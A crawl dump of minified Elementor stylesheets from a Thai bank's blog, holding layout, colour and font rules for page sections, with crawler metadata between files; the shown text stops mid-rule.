.elementor-element.elementor-element-8b09e7e .elementor-icon-box-wrapper{text-align:left}.elementor-35 .elementor-element.elementor-element-8b09e7e .elementor-icon-box-title{margin-bottom:0;color:#000}.elementor-35 .elementor-element.elementor-element-8b09e7e .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-8b09e7e .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:24px;font-weight:700;line-height:26px}.elementor-35 .elementor-element.elementor-element-8b09e7e .elementor-icon-box-description{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-0b42d18>.elementor-element-populated{padding:0}.elementor-35 .elementor-element.elementor-element-411cb96 .elementor-heading-title{color:#b1b1b1;font-family:"DB Helvethaica X";font-size:16px;font-weight:400;line-height:18px}.elementor-35 .elementor-element.elementor-element-7e0891f>.elementor-container{max-width:1240px}.elementor-35 .elementor-element.elementor-element-7e0891f:not(.elementor-motion-effects-element-type-background),.elementor-35 .elementor-element.elementor-element-7e0891f>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#2d2c2c}.elementor-35 .elementor-element.elementor-element-7e0891f{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:0;z-index:999999}.elementor-35 .elementor-element.elementor-element-7e0891f>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-35 .elementor-element.elementor-element-20fe111{padding:0}.elementor-35 .elementor-element.elementor-element-37c1d14 .elementor-heading-title{color:#fff;font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:400}@media(min-width:768px){.elementor-35 .elementor-element.elementor-element-bd3264f{width:8.494%}.elementor-35 .elementor-element.elementor-element-dd17708{width:36.921%}.elementor-35 .elementor-element.elementor-element-7f889b2{width:9.963%}.elementor-35 .elementor-element.elementor-element-de1be0e{width:10.986%}.elementor-35 .elementor-element.elementor-element-57c9550{width:11.596%}.elementor-35 .elementor-element.elementor-element-ff77cf9{width:9.047%}.elementor-35 .elementor-element.elementor-element-171b5c5{width:11.55%}.elementor-35 .elementor-element.elementor-element-63095c8{width:73.036%}.elementor-35 .elementor-element.elementor-element-edd1d2c{width:26.875%}}@media(max-width:1024px) and (min-width:768px){.elementor-35 .elementor-element.elementor-element-dd17708{width:24%}.elementor-35 .elementor-element.elementor-element-7f889b2{width:11%}.elementor-35 .elementor-element.elementor-element-de1be0e{width:11%}.elementor-35 .elementor-element.elementor-element-57c9550{width:15%}.elementor-35 .elementor-element.elementor-element-ff77cf9{width:10%}.elementor-35 .elementor-element.elementor-element-171b5c5{width:20%}}@media(max-width:1024px){.elementor-35 .elementor-element.elementor-element-a3828cb{padding:0 20px 30px}.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-title a{font-size:20px}.elementor-35 .elementor-element.elementor-element-1e1f24f .elementor-icon-box-description{font-size:12px}.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-title a{font-size:20px}.elementor-35 .elementor-element.elementor-element-431864a .elementor-icon-box-description{font-size:12px}.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-title a{font-size:20px}.elementor-35 .elementor-element.elementor-element-2580d1c .elementor-icon-box-description{font-size:12px}.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-title a{font-size:20px}.elementor-35 .elementor-element.elementor-element-cc30564 .elementor-icon-box-description{font-size:12px}.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-title,.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-title a{font-size:20px}.elementor-35 .elementor-element.elementor-element-639a903 .elementor-icon-box-description{font-size:12px}.elementor-35 .elementor-element.elementor-element-9aec240{padding:0 20px}.elementor-35 .elementor-element.elementor-element-57b050a{padding:0 20px}.elementor-35 .elementor-element.elementor-element-b94e8b5{padding:0 20px}}@media(max-width:767px){.elementor-35 .elementor-element.elementor-element-e0d86c9{padding:55px 0 10px}.elementor-35 .elementor-element.elementor-element-0121836.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-35 .elementor-element.elementor-element-414546d{text-align:center}.elementor-35 .elementor-element.elementor-element-414546d .elementor-heading-title{font-size:24px}.elementor-35 .elementor-element.elementor-element-7f9aa82 .elementor-widget-container{text-align:center}.elementor-35 .elementor-element.elementor-element-7f9aa82{--icon-size:25px}.elementor-35 .elementor-element.elementor-element-cf9b22b .elementor-divider-separator{width:86%;margin:0 auto;margin-center:0}.elementor-35 .elementor-element.elementor-element-cf9b22b .elementor-divider{text-align:center}.elementor-35 .elementor-element.elementor-element-e4da67e .elementor-icon-box-wrapper{text-align:center}.elementor-35 .elementor-element.elementor-element-b0b76f6 .elementor-icon-box-wrapper{text-align:center}.elementor-35 .elementor-element.elementor-element-000fb93 .elementor-icon-box-wrapper{text-align:center}.elementor-35 .elementor-element.elementor-element-8158bfc .elementor-icon-box-wrapper{text-align:center}.elementor-35 .elementor-element.elementor-element-8b09e7e .elementor-icon-box-wrapper{text-align:center}.elementor-35 .elementor-element.elementor-element-0b42d18>.elementor-element-populated{margin:25px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-35 .elementor-element.elementor-element-411cb96{text-align:center}.elementor-35 .elementor-element.elementor-element-411cb96 .elementor-heading-title{line-height:1.6em}}.elementor-35 .elementor-element.elementor-element-0fd9c7d{width:28%}.elementor-35 .elementor-element.elementor-element-414546d{margin-top:20px}.elementor-35 .elementor-element.elementor-element-e4da67e{margin-bottom:25px}.elementor-35 .elementor-element.elementor-element-b0b76f6{margin-bottom:25px}.elementor-35 .elementor-element.elementor-element-000fb93{margin-bottom:25px}.elementor-35 .elementor-element.elementor-element-8158bfc{margin-bottom:25px}.elementor-35 .elementor-element.elementor-element-8b09e7e{margin-bottom:25px}.elementor-35 .elementor-element.elementor-element-411cb96{margin-top:-29px}.elementor-35 .elementor-element.elementor-element-7e0891f .sticky{position:-webkit-sticky !important;position:sticky !important;top:0 !important}@font-face{font-family:'DB Helvethaica X';font-style:normal;font-weight:400;font-display:auto;src:url('https://blog.ghbank.co.th/wp-content/uploads/2023/02/DB-Helvethaica-X-Bd-1.ttf') format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_0dff737ec922ef5358ae519fa6b96e80.css
body_size: 1015
content:
.elementor-5048 .elementor-element.elementor-element-620c806>.elementor-container{max-width:1240px}.elementor-5048 .elementor-element.elementor-element-620c806:not(.elementor-motion-effects-element-type-background),.elementor-5048 .elementor-element.elementor-element-620c806>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-5048 .elementor-element.elementor-element-620c806{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:37px 0 35px;z-index:1}.elementor-5048 .elementor-element.elementor-element-620c806>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5048 .elementor-element.elementor-element-4c76665>.elementor-element-populated{padding:10px}.elementor-5048 .elementor-element.elementor-element-e45f879 .elementor-heading-title{color:#565656;font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500;line-height:20px}.elementor-5048 .elementor-element.elementor-element-e36f5e9 .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:96px;font-weight:700;line-height:86px}.elementor-5048 .elementor-element.elementor-element-e36f5e9>.elementor-widget-container{margin:3px 0 0}.elementor-5048 .elementor-element.elementor-element-0e41041 .elementor-heading-title{color:#bc2a02;font-family:"DB Helvethaica X";font-size:28px;font-weight:700;line-height:31px}.elementor-5048 .elementor-element.elementor-element-0e41041>.elementor-widget-container{margin:-3px 0 0}.elementor-5048 .elementor-element.elementor-element-5fc87d6>.elementor-widget-container{margin:-163px 24px 0 -103px}.elementor-5048 .elementor-element.elementor-element-398e78d>.elementor-element-populated{margin:11px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-5048 .elementor-element.elementor-element-b0f027a{--grid-columns:2;--load-more-button-width:100%;z-index:0}.elementor-5048 .elementor-element.elementor-element-b0f027a .elementor-loop-container{grid-auto-rows:1fr}.elementor-5048 .elementor-element.elementor-element-b0f027a .e-loop-item>.elementor-section,.elementor-5048 .elementor-element.elementor-element-b0f027a .e-loop-item>.elementor-section>.elementor-container,.elementor-5048 .elementor-element.elementor-element-b0f027a .e-loop-item>.e-con,.elementor-5048 .elementor-element.elementor-element-b0f027a .e-loop-item .elementor-section-wrap>.e-con{height:100%}.elementor-5048 .elementor-element.elementor-element-b0f027a .elementor-button{font-family:"DB Helvethaica X";font-size:20px;font-weight:700;line-height:26px;background-color:#f44211;border-radius:8px}.elementor-5048 .elementor-element.elementor-element-b0f027a .elementor-button:hover,.elementor-5048 .elementor-element.elementor-element-b0f027a .elementor-button:focus{background-color:#bc2a02}.elementor-5048 .elementor-element.elementor-element-b0f027a>.elementor-widget-container{margin:0;padding:0 0 75px}.elementor-5048 .elementor-element.elementor-element-eafe4d6:not(.elementor-motion-effects-element-type-background),.elementor-5048 .elementor-element.elementor-element-eafe4d6>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-5048 .elementor-element.elementor-element-eafe4d6{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:40px 0 0}.elementor-5048 .elementor-element.elementor-element-eafe4d6>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5048 .elementor-element.elementor-element-194ab83>.elementor-element-populated{padding:10px}.elementor-5048 .elementor-element.elementor-element-93a98ac .elementor-heading-title{color:#565656;font-family:"IBM Plex Sans Thai";font-size:18px;font-weight:500;line-height:20px}.elementor-5048 .elementor-element.elementor-element-fa0e40e .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:96px;font-weight:700;line-height:86px}.elementor-5048 .elementor-element.elementor-element-120174f .elementor-heading-title{color:#bc2a02;font-family:"DB Helvethaica X";font-size:28px;font-weight:700;line-height:31px}.elementor-5048 .elementor-element.elementor-element-a167569>.elementor-widget-container{margin:-160px 0 0 -90px}.elementor-5048 .elementor-element.elementor-element-a4bba74:not(.elementor-motion-effects-element-type-background),.elementor-5048 .elementor-element.elementor-element-a4bba74>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-5048 .elementor-element.elementor-element-a4bba74{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:0 0 40px;z-index:1}.elementor-5048 .elementor-element.elementor-element-a4bba74>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-5048 .elementor-element.elementor-element-51da4b1{--grid-columns:2;--load-more-button-width:100%;z-index:0}.elementor-5048 .elementor-element.elementor-element-51da4b1 .elementor-loop-container{grid-auto-rows:1fr}.elementor-5048 .elementor-element.elementor-element-51da4b1 .e-loop-item>.elementor-section,.elementor-5048 .elementor-element.elementor-element-51da4b1 .e-loop-item>.elementor-section>.elementor-container,.elementor-5048 .elementor-element.elementor-element-51da4b1 .e-loop-item>.e-con,.elementor-5048 .elementor-element.elementor-element-51da4b1 .e-loop-item .elementor-section-wrap>.e-con{height:100%}.elementor-5048 .elementor-element.elementor-element-51da4b1 .elementor-button{font-family:"DB Helvethaica X";font-size:20px;font-weight:700;line-height:26px;background-color:#f44211;border-radius:8px}.elementor-5048 .elementor-element.elementor-element-51da4b1 .elementor-button:hover,.elementor-5048 .elementor-element.elementor-element-51da4b1 .elementor-button:focus{background-color:#bc2a02}.elementor-5048 .elementor-element.elementor-element-51da4b1>.elementor-widget-container{margin:0}.elementor-5048 .elementor-element.elementor-element-5d184c4{margin-top:-30px;margin-bottom:0;padding:0}.elementor-5048 .elementor-element.elementor-element-35cb289>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-5048 .elementor-element.elementor-element-cc835d4{--grid-columns:1}@media(max-width:1024px){.elementor-5048 .elementor-element.elementor-element-e36f5e9 .elementor-heading-title{font-size:70px}.elementor-5048 .elementor-element.elementor-element-b0f027a{--grid-columns:2}.elementor-5048 .elementor-element.elementor-element-51da4b1{--grid-columns:2}.elementor-5048 .elementor-element.elementor-element-cc835d4{--grid-columns:1}}@media(min-width:768px){.elementor-5048 .elementor-element.elementor-element-4c76665{width:37.544%}.elementor-5048 .elementor-element.elementor-element-398e78d{width:62.456%}}@media(max-width:767px){.elementor-5048 .elementor-element.elementor-element-e45f879 .elementor-heading-title{font-size:16px}.elementor-5048 .elementor-element.elementor-element-e36f5e9 .elementor-heading-title{font-size:64px;line-height:.8em}.elementor-5048 .elementor-element.elementor-element-0e41041 .elementor-heading-title{font-size:24px}.elementor-5048 .elementor-element.elementor-element-b0f027a{--grid-columns:1}.elementor-5048 .elementor-element.elementor-element-194ab83>.elementor-element-populated{padding:0 20px}.elementor-5048 .elementor-element.elementor-element-93a98ac .elementor-heading-title{font-size:12px}.elementor-5048 .elementor-element.elementor-element-fa0e40e .elementor-heading-title{font-size:64px;line-height:.8em}.elementor-5048 .elementor-element.elementor-element-120174f .elementor-heading-title{font-size:24px;line-height:1em}.elementor-5048 .elementor-element.elementor-element-7cf5a6f>.elementor-element-populated{padding:15px 21px 10px}.elementor-5048 .elementor-element.elementor-element-51da4b1{--grid-columns:1}.elementor-5048 .elementor-element.elementor-element-5d184c4{margin-top:0;margin-bottom:0}.elementor-5048 .elementor-element.elementor-element-cc835d4{--grid-columns:1}}.elementor-5048 .elementor-element.elementor-element-b0f027a{max-height:630px;overflow-x:hidden;overflow-y:scroll}.elementor-5048 .elementor-element.elementor-element-b0f027a::-webkit-scrollbar{width:0}@font-face{font-family:'DB Helvethaica X';font-style:normal;font-weight:400;font-display:auto;src:url('https://blog.ghbank.co.th/wp-content/uploads/2023/02/DB-Helvethaica-X-Bd-1.ttf') format('truetype')}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_2f4386c4337cfad74304e6fe8f7acdf6.css
body_size: 616
content:
.elementor-760 .elementor-element.elementor-element-57ccc148:not(.elementor-motion-effects-element-type-background),.elementor-760 .elementor-element.elementor-element-57ccc148>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-760 .elementor-element.elementor-element-57ccc148:hover{background-color:#fff}.elementor-760 .elementor-element.elementor-element-57ccc148,.elementor-760 .elementor-element.elementor-element-57ccc148>.elementor-background-overlay{border-radius:8px}.elementor-760 .elementor-element.elementor-element-57ccc148{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:1}.elementor-760 .elementor-element.elementor-element-57ccc148>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-760 .elementor-element.elementor-element-24699a91>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 15px 18px}.elementor-760 .elementor-element.elementor-element-554da1d2 img{width:100%;height:359px;object-fit:cover;border-radius:3px}.elementor-760 .elementor-element.elementor-element-554da1d2>.elementor-widget-container{margin:0 0 -20px}.elementor-760 .elementor-element.elementor-element-45946356 .elementor-icon-list-icon{width:0}.elementor-760 .elementor-element.elementor-element-45946356 .elementor-icon-list-icon i{font-size:0px}.elementor-760 .elementor-element.elementor-element-45946356 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px}.elementor-760 .elementor-element.elementor-element-45946356 .elementor-icon-list-text,.elementor-760 .elementor-element.elementor-element-45946356 .elementor-icon-list-text a{color:#000843}.elementor-760 .elementor-element.elementor-element-45946356 .elementor-icon-list-item{font-family:"IBM Plex Sans Thai";font-size:12px;font-weight:500;line-height:18px}.elementor-760 .elementor-element.elementor-element-45946356>.elementor-widget-container{margin:5px 0 0 -5px}.elementor-760 .elementor-element.elementor-element-45946356{z-index:1}.elementor-760 .elementor-element.elementor-element-45946356>.elementor-widget-container:hover{--e-transform-translateY:-5px}.elementor-760 .elementor-element.elementor-element-46a10695 .elementor-heading-title{color:#000843;font-family:"DB Helvethaica X";font-size:32px;font-weight:700;line-height:35px}.elementor-760 .elementor-element.elementor-element-46a10695>.elementor-widget-container{margin:-15px 0 0;padding:4px 0}.elementor-760 .elementor-element.elementor-element-46a10695>.elementor-widget-container:hover{--e-transform-translateY:-5px}.elementor-760 .elementor-element.elementor-element-46a10695:hover .elementor-widget-container{border-style:solid;border-width:1px 0;border-color:#ddd}.elementor-760 .elementor-element.elementor-element-5cdcce7c .elementor-widget-container{color:#000843;font-size:14px;font-weight:400;line-height:20px}.elementor-760 .elementor-element.elementor-element-5cdcce7c>.elementor-widget-container{margin:-15px 0 0}.elementor-760 .elementor-element.elementor-element-5cdcce7c{z-index:2}.elementor-760 .elementor-element.elementor-element-36a516d5 .elementor-icon-list-icon{width:0}.elementor-760 .elementor-element.elementor-element-36a516d5 .elementor-icon-list-icon i{font-size:0px}.elementor-760 .elementor-element.elementor-element-36a516d5 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px}.elementor-760 .elementor-element.elementor-element-36a516d5 .elementor-icon-list-text,.elementor-760 .elementor-element.elementor-element-36a516d5 .elementor-icon-list-text a{color:#f44211}.elementor-760 .elementor-element.elementor-element-36a516d5 .elementor-icon-list-item{font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500;line-height:20px}.elementor-760 .elementor-element.elementor-element-36a516d5>.elementor-widget-container{margin:4px 0 0 -5px;padding:0}.elementor-760 .elementor-element.elementor-element-36a516d5{z-index:2}.elementor-760 .elementor-element.elementor-element-1dda85e9 .elementor-heading-title{color:#000843;font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500;line-height:20px}.elementor-760 .elementor-element.elementor-element-1dda85e9>.elementor-widget-container{margin:5px 0 0;padding:0}.elementor-760 .elementor-element.elementor-element-1dda85e9{z-index:1}@media(max-width:767px){.elementor-760 .elementor-element.elementor-element-24699a91>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-760 .elementor-element.elementor-element-a072fc6 img{border-radius:3px}.elementor-760 .elementor-element.elementor-element-a072fc6>.elementor-widget-container:hover{--e-transform-translateY:-5px}}.elementor-760 .elementor-element.elementor-element-554da1d2{overflow:hidden}a:hover{color:red}#read_more{display:none}#post_template:hover #read_more{display:flex}

--- FILE ---
content_type: text/css
request_url: https://blog.ghbank.co.th/wp-content/cache/autoptimize/css/autoptimize_single_16cab6b07d221c3edac1c807ef45764c.css
body_size: 2878
content:
.elementor-2059 .elementor-element.elementor-element-8ea227f{margin-top:30px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-175baf7 img{width:100%}.elementor-2059 .elementor-element.elementor-element-70cb317{text-align:center}.elementor-2059 .elementor-element.elementor-element-70cb317 img{width:100%}.elementor-2059 .elementor-element.elementor-element-e95b966 img{width:100%}.elementor-2059 .elementor-element.elementor-element-a3c0bc3 img{width:100%}.elementor-2059 .elementor-element.elementor-element-bbc0ce2>.elementor-container{max-width:1260px}.elementor-2059 .elementor-element.elementor-element-bbc0ce2:not(.elementor-motion-effects-element-type-background),.elementor-2059 .elementor-element.elementor-element-bbc0ce2>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-2059 .elementor-element.elementor-element-bbc0ce2{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:0;padding:40px 0 0;z-index:1}.elementor-2059 .elementor-element.elementor-element-bbc0ce2>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-f07b436 .elementor-heading-title{color:#000;font-family:"IBM Plex Sans Thai";font-size:14px;font-weight:500;line-height:20px}.elementor-2059 .elementor-element.elementor-element-1c616d0 .elementor-heading-title{color:#6ec1e4;font-family:"DB Helvethaica X";font-size:96px;font-weight:700;line-height:86px}.elementor-2059 .elementor-element.elementor-element-1c616d0>.elementor-widget-container{margin:-13px 0 0}.elementor-2059 .elementor-element.elementor-element-ac62968 .elementor-heading-title{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:700;line-height:18px}.elementor-2059 .elementor-element.elementor-element-ac62968>.elementor-widget-container{margin:-3px 0 0}.elementor-2059 .elementor-element.elementor-element-8dda9e7>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2059 .elementor-element.elementor-element-df23b9f>.elementor-widget-container{margin:0 47px 0 0;padding:0}.elementor-2059 .elementor-element.elementor-element-00d0d6a>.elementor-element-populated{margin:-16px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-37870bd>.elementor-widget-container{margin:0 -220px 0 0;padding:0}.elementor-2059 .elementor-element.elementor-element-aba35ea{margin-top:0;margin-bottom:0;padding:0}.elementor-2059 .elementor-element.elementor-element-28a6555>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-28a6555>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-9065962 img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-9065962:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-9065962>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-9065962:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-fe03d48{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-b1e5716{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-341097f{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-341097f .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-341097f .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-341097f .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-341097f .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-341097f .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:28px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-341097f .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-341097f>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-3b2c067{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-76d0696 img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-76d0696:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-76d0696>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-76d0696:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-896c720{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-80dd75a{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-b3c4017{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:28px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-b3c4017 .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-b3c4017>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-e912e33{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-7cc9de0 img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-7cc9de0:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-7cc9de0>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-7cc9de0:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-3d8363a{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-1ec67b3{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-5791d37{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:28px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-5791d37 .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-5791d37>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-b5c61a2{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-571aa24 img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-571aa24:hover img{opacity:.001}.elementor-2059 .elementor-element.elementor-element-571aa24>.elementor-widget-container{background-color:transparent;background-image:linear-gradient(174deg,#020101 100%,#000 100%);transition:background 3s}.elementor-2059 .elementor-element.elementor-element-571aa24:hover .elementor-widget-container{background-color:transparent;background-image:radial-gradient(at center center,#f44211 1%,#f44211 100%)}.elementor-2059 .elementor-element.elementor-element-41fee1a{margin-top:-44px;margin-bottom:0}.elementor-2059 .elementor-element.elementor-element-fd7f57a{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-1f40f35{--icon-box-icon-margin:15px}.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon{font-size:30px}.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon i{transform:rotate(0deg)}.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon-box-title{margin-bottom:15px;color:#fff}.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon-box-title,.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon-box-title a{font-family:"DB Helvethaica X";font-size:28px;font-weight:700;line-height:32px}.elementor-2059 .elementor-element.elementor-element-1f40f35 .elementor-icon-box-description{color:#fff;font-family:"DB Helvethaica X";font-size:18px;font-weight:700;line-height:20px}.elementor-2059 .elementor-element.elementor-element-1f40f35>.elementor-widget-container{margin:-115px 0 0}.elementor-2059 .elementor-element.elementor-element-85a37b7{--spacer-size:10px}.elementor-2059 .elementor-element.elementor-element-b5273f7:not(.elementor-motion-effects-element-type-background),.elementor-2059 .elementor-element.elementor-element-b5273f7>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#f3f2f0}.elementor-2059 .elementor-element.elementor-element-b5273f7{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:-50px;margin-bottom:0;padding:45px 0 45px 190px;z-index:1}.elementor-2059 .elementor-element.elementor-element-b5273f7>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-4029e2a .elementor-heading-title{color:#000;font-family:"DB Helvethaica X";font-size:18px;font-weight:400;line-height:20px}.elementor-2059 .elementor-element.elementor-element-2c61c4e .elementor-heading-title{color:#6ec1e4;font-family:"DB Helvethaica X";font-size:96px;font-weight:700;line-height:86px}.elementor-2059 .elementor-element.elementor-element-8d7e620 .elementor-heading-title{color:#000;font-family:"DB Helvethaica X";font-size:16px;font-weight:700;line-height:18px}.elementor-2059 .elementor-element.elementor-element-89b3e79>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-2059 .elementor-element.elementor-element-a039ad4>.elementor-widget-container{margin:0 0 0 -15px;padding:0}.elementor-2059 .elementor-element.elementor-element-a88d1d0>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-66ba30d>.elementor-widget-container{margin:0;padding:0 0 0 16px}.elementor-2059 .elementor-element.elementor-element-8842c1f{margin-top:-30px;margin-bottom:0;padding:0}.elementor-2059 .elementor-element.elementor-element-16d3fad>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-2059 .elementor-element.elementor-element-16d3fad>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2059 .elementor-element.elementor-element-6bea81e img{opacity:.5;transition-duration:.8s}.elementor-2059 .elementor-element.elementor-element-6bea81e:hover img{opacity:.001}.elementor-2059 